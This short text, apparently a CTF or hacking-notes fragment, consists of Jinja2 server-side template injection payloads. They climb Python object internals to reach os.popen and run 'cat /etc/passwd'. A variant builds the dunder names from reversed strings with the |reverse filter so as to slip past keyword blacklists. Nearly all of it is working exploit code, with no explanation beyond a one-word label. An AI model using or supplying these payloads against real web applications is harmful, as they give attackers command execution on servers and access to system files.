 {{()['__class__']}}
{%set a="__ssalc__"|reverse%}{{()[a]}}
过滤器reverse
{{()['__class__']['__base__']['__subclasses__']()['__getitem__'](199)['__init__']['__glob
als__']['__getitem__']('os')['popen']('cat /etc/passwd')['read']()}}
{%set a="__ssalc__"|reverse%}{%set b="__esab__"|reverse%}{%set
c="__sessalcbus__"|reverse%}{%set d="__tini__"|reverse%}{%set
e="__slabolg__"|reverse%}{%set
f="nepop"|reverse%}{{""[a][b][c]()[199][d][e]['os'][f]('cat /etc/passwd')['read']()}}